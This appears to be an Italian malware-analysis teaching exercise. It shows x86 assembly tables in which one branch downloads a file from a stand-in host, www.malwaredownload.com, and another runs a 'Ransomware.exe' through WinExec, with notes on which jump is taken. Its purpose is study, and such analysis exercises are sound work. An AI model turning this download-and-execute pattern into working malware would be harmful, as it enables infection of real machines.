 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
NON ESEGUE IL SALTO
ESEGUE IL SALTO